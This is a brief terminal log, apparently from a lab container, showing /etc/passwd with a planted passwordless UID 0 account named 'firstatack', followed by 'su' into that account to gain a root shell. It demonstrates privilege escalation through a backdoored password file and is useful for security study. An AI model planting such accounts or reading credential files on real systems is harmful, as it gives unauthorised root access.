 balulero@91aba7a0b777:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
firstatack::0:0:firstatack:/home/balulero:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
balulero:x:1000:1000:balulero,,,:/home/balulero:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bob:x:1001:1001:bob,,,:/home/bob:/bin/bash
balulero@91aba7a0b777:~$ su firstatack
root@91aba7a0b777:~# id
uid=0(root) gid=0(root) groups=0(root)